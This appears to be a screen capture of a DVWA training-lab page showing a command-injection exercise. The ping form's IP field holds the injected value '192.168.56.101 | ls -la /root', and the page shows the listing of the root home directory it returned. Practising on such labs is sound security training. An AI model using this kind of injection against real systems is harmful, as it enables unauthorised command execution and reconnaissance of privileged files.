 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.56.101 | ls -la /root submit
total 76
drwxr-xr-x 13 root root 4096 Nov 12 13:12 .
drwxr-xr-x 21 root root 4096 Nov  5 18:37 ..
-rw-------  1 root root  324 Nov 12 13:12 .Xauthority
lrwxrwxrwx  1 root root    9 May 14  2012 .bash_history -> /dev/null
-rw-r--r--  1 root root 2227 Oct 20  2007 .bashrc
drwx------  3 root root 4096 May 20  2012 .config
drwx------  2 root root 4096 May 20  2012 .filezilla
drwxr-xr-x  5 root root 4096 Nov 12 13:12 .fluxbox
drwx------  2 root root 4096 May 20  2012 .gconf
drwx------  2 root root 4096 May 20  2012 .gconfd
drwxr-xr-x  2 root root 4096 May 20  2012 .gstreamer-0.10
drwx------  4 root root 4096 May 20  2012 .mozilla
-rw-r--r--  1 root root  141 Oct 20  2007 .profile
drwx------  5 root root 4096 May 20  2012 .purple
-rwx------  1 root root    4 May 20  2012 .rhosts
drwxr-xr-x  2 root root 4096 May 20  2012 .ssh
drwx------  2 root root 4096 Nov 12 13:12 .vnc
drwxr-xr-x  2 root root 4096 May 20  2012 Desktop
-rwx------  1 root root  401 May 20  2012 reset_logs.sh
-rw-r--r--  1 root root  138 Nov 12 13:12 vnc.log
More info